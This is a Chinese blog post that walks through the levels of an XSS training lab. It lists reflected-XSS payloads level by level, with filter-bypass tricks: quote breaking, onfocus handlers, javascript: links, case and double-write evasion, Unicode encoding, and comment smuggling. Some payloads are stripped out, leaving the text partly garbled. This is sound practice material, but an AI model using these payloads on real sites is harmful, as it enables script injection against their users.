xss-lab
xss
level 1
url?name=<script>alert()</script>

level 2
<script>alert()</script>


闭合双引号
"><script>alert()</script><"
level 3
<script>alert()</script>

‘ onfocus=javascript:alert() ‘
再点击输入框

level 4

“ onfocus=javascript:alert() “
再点击输入框
level 5
"><a href=javascript:alert()>xxx</a> <"
level 6
“><”

大小写绕过
“><”
level 7
“><”
发现过滤script

双写
“>
level 8

发现script被过滤
尝试
对javascript:alert()unicode编码
javascript:alert()
level 9
<script>alert()</script>

提示链接不合法
"><http://javascript:alert()<"

尝试unicode编码
发现链接不合法
http://链接合法
不用闭合前面和后面的双引号
编码javascript:alert(),然后加上/*http://
无法弹窗
加上*/ 注释掉后续源码
1 | `javascript:alert()/*http://*/` |
level 10

发现只有t_sort可以传参
?t_sort=" onfocus =javascript:alert() type="text
其中type=”text为了让输入框显示,而不是hidden

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.
